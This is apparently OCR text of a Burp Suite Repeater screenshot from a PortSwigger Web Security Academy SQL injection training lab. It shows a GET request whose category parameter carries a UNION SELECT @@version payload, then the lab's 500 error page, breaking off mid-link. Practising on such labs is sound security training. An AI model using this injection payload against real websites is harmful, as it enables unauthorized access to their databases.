 2 ×  +
Send  Cancel  <  >  Target: https://0a66000b03d5c2
Request
Pretty  Raw  Hex  \n
GET /filter?category=Lifestyle' union select @@version, null-- HTTP/2
Host: 0a66000b03d5c2b780d78ab100b60093.web-security-academy.net
Cookie: session=zvM01UElovi77aZdVRsIEJ3ZtVZlk4x3
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127", "Chromium";v="127"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Response
Pretty  Raw  Hex  Render  \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2423
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle
databases
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, listing the database contents on non-Oracle
databases
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-da